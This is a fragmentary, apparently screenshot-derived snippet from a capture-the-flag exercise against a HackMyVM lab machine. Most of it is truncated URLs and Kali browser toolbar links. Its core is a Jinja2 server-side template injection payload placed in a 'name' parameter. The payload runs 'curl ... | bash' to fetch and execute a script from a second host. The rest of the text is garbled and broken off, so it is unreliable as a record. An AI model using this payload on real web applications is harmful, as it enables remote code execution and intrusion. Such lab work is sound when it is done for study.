 No Filter http://192.168.1.140:8000/ newsitelogan.logan.hmv/pho newsitelogan.logan.hmv/pho http://newsitelogan.logan.hm htt
192.168.1.140:8000/test?name={{ cycler.__init__.__globals__.os.popen('curl http://192.168.1.44:8000| bash ').read() }}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Thank you